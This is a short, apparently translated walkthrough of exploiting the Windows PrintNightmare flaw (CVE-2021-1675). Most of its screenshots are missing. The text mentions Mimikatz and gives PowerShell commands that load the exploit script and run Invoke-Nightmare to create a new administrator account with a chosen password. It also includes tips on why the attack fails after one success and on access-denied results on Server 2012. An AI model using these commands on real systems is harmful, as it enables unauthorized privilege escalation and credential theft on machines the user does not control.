
You can confirm the dll file dir like this


Mimikatz
Easy to attack also


LPE
Easy to attack too
Import-Module .\CVE-2021-1675.ps1
Invoke-Nightmare -NewUser "yyy" -NewPassword "Aa123456" -DriverName "PrintMe" #This is you add the admin user must be to remember~
Attention
About failure of attack again after success:
When trying rce, the printing service will stop after typing once, that is, it can only succeed once, and the service needs to be restarted
About Server 2012 to attack failure:
Except for users in the Domain Admins and enterprise admins, users of high permission groups calling rpcadprinterdriverex will be access_ denied